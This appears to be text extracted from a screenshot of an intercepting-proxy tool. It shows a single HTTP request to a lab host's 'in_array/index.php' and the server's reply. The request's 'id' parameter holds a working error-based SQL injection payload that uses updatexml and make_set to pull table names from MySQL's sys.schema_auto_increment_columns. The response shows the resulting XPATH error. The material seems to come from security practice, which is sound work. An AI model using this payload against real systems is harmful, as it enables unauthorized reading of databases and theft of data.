 Request
Raw Params Headers Hex
GET
/in_array/index.php?id=1%20and%20updatexml(1,make_set(3,0x7e,(select%20TAB
LE_NAME%20from%20sys.schema_auto_increment_columns%20where%20table_
schema=database()%20limit%201,1)),1)%23 HTTP/1.1
Host: 192.168.247.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 04 Apr 2020 09:36:17 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Request-ID: d23de2d8e8bb3de100002ff14ccd42ec
Content-Length: 23
Connection: close
Content-Type: text/html; charset=UTF-8
XPATH syntax error: '~'